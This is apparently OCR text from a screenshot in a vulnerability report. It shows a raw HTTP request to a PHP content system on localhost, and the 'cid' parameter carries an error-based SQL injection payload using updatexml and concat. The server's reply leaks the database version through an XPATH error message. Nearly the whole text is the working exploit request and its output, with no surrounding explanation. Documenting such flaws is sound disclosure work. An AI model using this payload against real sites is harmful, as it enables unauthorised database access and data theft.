 GET /index.php?r=content&cid=
5+and+updatexml(1,(concat(0x7e,(version()))),0)--+
HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 01:42:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 44
8
9 修改错误: XPATH syntax error: '~5.5.29'